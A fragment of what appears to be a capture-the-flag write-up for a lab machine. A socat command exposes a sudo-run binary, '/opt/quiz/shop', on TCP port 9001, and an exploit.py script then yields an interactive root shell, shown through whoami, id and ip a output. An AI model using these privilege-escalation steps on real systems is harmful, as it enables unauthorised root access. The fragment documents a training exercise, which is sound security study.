 www-data@minimal:/tmp$ ./socat TCP-LISTEN:9001 EXEC:'sudo /opt/quiz/shop'
❯ python3 exploit.py
[+] Opening connection to 192.168.1.43 on port 9001: Done
[*] Switching to interactive mode
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:5e:b9:0c brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.43/24 metric 100 brd 192.168.1.255 scope global dynamic enp0s3
       valid_lft 57989sec preferred_lft 57989sec
    inet6 fe80::a00:27ff:fe5e:b90c/64 scope link
       valid_lft forever preferred_lft forever
$